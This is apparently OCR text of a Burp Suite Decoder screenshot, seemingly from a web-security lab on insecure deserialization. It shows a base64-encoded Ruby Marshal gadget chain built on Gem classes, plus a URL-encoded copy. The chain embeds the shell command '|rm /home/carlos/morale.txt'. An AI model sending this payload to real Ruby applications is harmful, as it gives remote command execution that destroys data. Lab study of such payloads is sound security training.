 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
BAhVOhVHZW06OlJlcXVpcmVtZW50WwZvOhhHZW06OkRlcGVuZGVuY3lMaXN0
BzoLQHNwZWNzWwdvOh5HZW06OlNvdXJjZTo6U3BlY2lmaWNGaWxlBjoKQHNw
ZWNvOhtHZW06OlN0dWJTcGVjaWZpY2F0aW9uBjoRQGxvYWRlZF9mcm9tSSIg
fHJtIC9ob21lL2Nhcmxvcy9tb3JhbGUudHh0BjoGRVRvOwgAOhFAZGV2ZWxv
cG1lbnRG
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%42%41%68%56%4f%68%56%48%5a%57%30%36%4f%6c%4a%6c%63%58%56%70%63%6d%56%74%5a%57%35%30%57%77%5a%76%4f%68%68%48%5a%57%30%36%4f%6b%52%6c%63%47%56%75
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode